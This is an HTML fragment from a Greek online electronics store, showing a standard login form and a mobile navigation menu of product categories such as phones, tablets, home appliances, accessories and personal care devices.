			<div class="account-inner ">
						<div class="login-form-head">
			<span class="login-form-title">Σύνδεση</span>
			<span class="pull-right">
                <a class="register-link" href="https://pcgadgetsplus.gr/my-account/"
				   title="Εγγραφή">Δημιουργία Λογαριασμού</a>
            </span>
		</div>
		<form class="shopic-login-form-ajax" data-toggle="validator">
			<p>
				<label>&#039;Ονομα χρήστη ή Email <span class="required">*</span></label>
				<input name="username" type="text" required placeholder="Όνομα χρήστη">
			</p>
			<p>
				<label>Κωδικός <span class="required">*</span></label>
				<input name="password" type="password" required placeholder="Κωδικός">
			</p>
			<button type="submit" data-button-action
					class="btn btn-primary btn-block w-100 mt-1">Login</button>
			<input type="hidden" name="action" value="shopic_login">
			<input type="hidden" id="security-login" name="security-login" value="47c330c1b2" /><input type="hidden" name="_wp_http_referer" value="/product/braun-shaver-series-3-shavestyle-3000bt-eu/" />		</form>
		<div class="login-form-bottom">
			<a href="https://pcgadgetsplus.gr/my-account/lost-password/" class="lostpass-link"
			   title="Lost your password?">Lost your password?</a>
		</div>
					</div>
		</div>
					<div class="shopic-mobile-nav">
				<a href="#" class="mobile-nav-close"><i class="shopic-icon-times"></i></a>
						<nav class="mobile-navigation" aria-label="Mobile Navigation">
			<div class="handheld-navigation"><ul id="menu-main_final-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11357"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/">ΤΗΛΕΦΩΝΙΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11358"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/">ΚΙΝΗΤΑ ΤΗΛΕΦΩΝΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11449"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/samsung-phones/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11436"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/apple-phones/">APPLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/xiaomi-phones/">XIAOMI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11448"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/realme-phones/">REALME</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11445"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/nokia-phones/">NOKIA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13164"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/google-phones/">GOOGLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11446"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oneplus-phones/">ONEPLUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13165"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/huawei-phones/">HUAWEI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11438"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/caterpillar/">CATERPILLAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13166"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/sony-mobiles/">SONY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11437"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blackview-phones/">BLACKVIEW</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13167"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blaupunkt-mobiles/">BLAUPUNKT</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11443"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/meizu-phones/">MEIZU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13168"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/tcl-phones/">TCL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11435"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/alcatel-phones/">ALCATEL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11447"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oppo-phones/">OPPO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11450"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/vivo-phones/">VIVO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13287"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/motorola-phones/">MOTOROLA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13169"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/%cf%83%cf%84%ce%b1%ce%b8%ce%b5%cf%81%ce%ac-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1/">ΣΤΑΘΕΡΑ ΤΗΛΕΦΩΝΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11382"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/">TABLETS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13170"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/samsung-tablets/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13171"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/apple-tablets/">APPLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13172"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/xiaomi-tablets/">XIAOMI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13173"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/huawei-tablets/">HUAWEI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13174"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/tcl-tablets/">TCL</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11455"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/">ΑΝΤΑΛΛΑΚΤΙΚΑ ΚΙΝΗΤΩΝ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΚΑΠΑΚΙΑ ΚΙΝΗΤΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%bf%ce%b8%cf%8c%ce%bd%ce%b5%cf%82-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΟΘΟΝΕΣ ΚΙΝΗΤΩΝ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13175"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">ΟΙΚΙΑΚΟΣ ΕΞΟΠΛΙΣΜΟΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13177"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%ce%b6%ce%af%ce%bd%ce%b1%cf%82/">ΜΙΚΡΟΣΥΣΚΕΥΕΣ ΚΟΥΖΙΝΑΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11410"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b2%cf%81%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b5%cf%82/">ΒΡΑΣΤΗΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13288"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b1%cf%86%cf%85%ce%b3%cf%81%ce%b1%ce%bd%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b9%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%b1%ce%ad/">ΑΦΥΓΡΑΝΤΗΡΕΣ-ΙΟΝΙΣΤΕΣ-ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11411"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ba%ce%bf%cf%85%ce%b6%ce%b9%ce%bd%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%cf%80%ce%bf%ce%bb%cf%85%ce%bc%ce%af%ce%be%ce%b5%cf%81/">ΚΟΥΖΙΝΟΜΗΧΑΝΕΣ &#8211; ΠΟΛΥΜΙΞΕΡ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11412"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%ce%ba%ce%b1%cf%86%ce%ad-%cf%81%ce%bf%cf%86%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΜΗΧΑΝΕΣ ΚΑΦΕ &#038; ΡΟΦΗΜΑΤΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11413"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%cf%80%ce%bb%ce%ad%ce%bd%cf%84%ce%b5%cf%81-%cf%80%ce%bf%ce%bb%cf%85%ce%ba%cf%8c%cf%86%cf%84%ce%b5%cf%82-multi/">ΜΠΛΕΝΤΕΡ &#8211; ΠΟΛΥΚΟΦΤΕΣ &#8211; MULTI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11414"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82/">ΣΚΟΥΠΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11406"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82-robot/">ΣΚΟΥΠΕΣ ROBOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11415"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%cf%83%ce%b9%ce%b4%ce%b5%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">ΣΥΣΚΕΥΕΣ ΣΙΔΕΡΩΜΑΤΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11416"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%84%ce%bf%cf%83%cf%84%ce%b9%ce%ad%cf%81%ce%b5%cf%82/">ΤΟΣΤΙΕΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13178"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%ba%cf%85%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΦΟΥΡΝΟΙ ΜΙΚΡΟΚΥΜΑΤΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13179"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9/">MINI ΦΟΥΡΝΟΙ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13181"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%cf%81%ce%b9%cf%84%ce%ad%ce%b6%ce%b5%cf%82/">ΦΡΙΤΕΖΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13180"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%88%cf%85%ce%b3%ce%b5%ce%af%ce%b1/">MINI ΨΥΓΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13182"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bb%ce%b5%cf%85%ce%ba%ce%ad%cf%82-%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΛΕΥΚΕΣ ΣΥΣΚΕΥΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13183"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ac%ce%bb%ce%bb%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΑΛΛΕΣ ΜΙΚΡΟΣΥΣΚΕΥΕΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13298"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/">ΑΞΕΣΟΥΑΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13299"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-adapters-%ce%b4%ce%b9%ce%ba%cf%84%cf%8d%ce%bf%cf%85/">USB ADAPTERS ΔΙΚΤΥΟΥ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13300"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-hubs/">USB HUBS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13301"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%ce%bf%cf%85/">ΑΞΕΣΟΥΑΡ ΑΥΤΟΚΙΝΗΤΟΥ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13313"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΦΟΡΤΙΣΤΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13302"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%ce%b9-%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΑΣΥΡΜΑΤΟΙ ΦΟΡΤΙΣΤΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13303"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82/">ΘΗΚΕΣ ΠΡΟΣΤΑΣΙΑΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13304"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/tempered-glasses/">TEMPERED GLASSES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13305"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/handsfree/">HANDSFREE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13306"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/bluetooth-handsfree/">BLUETOOTH HANDSFREE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13307"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/pop-sockets/">POP SOCKETS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13308"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/ring-brackets/">RING BRACKETS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13309"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/power-banks/">POWER BANKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13310"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/selfie-sticks/">SELFIES STICKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13311"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-sticks/">USB STICKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13312"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%bd%cf%84%ce%ac%cf%80%cf%84%ce%bf%cf%81%ce%b5%cf%82/">ΑΝΤΑΠΤΟΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13315"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-laptop/">ΤΣΑΝΤΕΣ-ΤΣΑΝΤΕΣ LAPTOP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13316"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-airpods/">ΘΗΚΕΣ AIRPODS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13317"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b7%cf%87%ce%b5%ce%af%ce%b1-%ce%b1%ce%ba%ce%bf%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ac/">ΗΧΕΙΑ-ΑΚΟΥΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13318"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%b1/">ΚΑΛΩΔΙΑ ΦΟΡΤΙΣΗΣ-ΔΕΔΟΜΕΝΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13319"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-micro-sd/">ΚΑΡΤΕΣ MICRO SD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-11425"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/">ΠΡΟΣΩΠΙΚΗ ΦΡΟΝΤΙΔΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13320"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΣΥΣΚΕΥΕΣ ΜΑΛΛΙΩΝ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11431"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%80%ce%b9%cf%83%cf%84%ce%bf%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΠΙΣΤΟΛΑΚΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11428"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%ce%b9%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ac-%cf%88%ce%b1%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΙΣΙΩΤΙΚΑ &#8211; ΨΑΛΙΔΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13321"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bc%cf%80%ce%bf%cf%8d%ce%ba%ce%bb%ce%b5%cf%82/">ΣΥΣΚΕΥΕΣ ΓΙΑ ΜΠΟΥΚΛΕΣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11429"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΞΥΡΙΣΤΙΚΕΣ &#8211; ΚΟΥΡΕΥΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
